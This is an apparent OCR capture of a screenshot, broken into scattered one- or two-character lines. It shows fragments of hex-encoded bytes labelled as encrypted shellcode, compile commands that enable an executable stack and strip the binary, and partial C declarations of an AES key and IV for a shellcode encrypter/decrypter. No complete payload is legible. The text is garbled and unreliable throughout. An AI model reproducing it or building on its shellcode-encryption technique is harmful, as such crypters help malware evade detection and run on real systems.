
[
"
\x
e8
\x
ca
\x
a8
\x
d3
\x
69
\x
[
"
\x
07
\x
b0
\x
24
\x
02
\x
5b
\x
[
+] Encrypted shellcode
"
\x
0d
\x
18
\x
30
\x
e5
\x
ca
\x
"
\x
24
\x
74
\x
64
\x
d7
\x
17
\x
[
+] Compiling:

 -> gcc 
-Wall
-z
 execst
 -> strip 
--strip-all
 e
 -> 
rm 
[
*
]
$ 
#
The encrypter/decrypter u
extremely easy to integra
only AES and MD5 function
[..]
unsigned
char
key
[
1
unsigned
char
iv
[
16
"
\xb4\x9d\x64\x10\xa8\x